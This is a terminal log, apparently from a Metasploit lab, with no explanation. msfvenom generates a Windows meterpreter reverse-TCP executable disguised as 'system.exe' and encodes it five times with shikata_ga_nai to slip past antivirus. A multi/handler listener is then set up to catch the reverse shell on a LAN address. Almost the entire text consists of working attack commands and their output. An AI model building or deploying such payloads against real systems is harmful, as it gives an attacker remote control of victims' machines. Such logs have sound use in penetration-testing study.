 msf5 > msfvenom -p windows/meterpreter/reverse_tcp -i 5 -b '0x00' LHOST=192.168.0.
109 LPORT=6666 -f exe > system.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -i 5 -b '0x00' LHOST=192.168
.0.109 LPORT=6666 -f exe > system.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of exe file: 73802 bytes
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payloads windows/meterpreter/reverset_tcp
payloads => windows/meterpreter/reverset_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.109:6666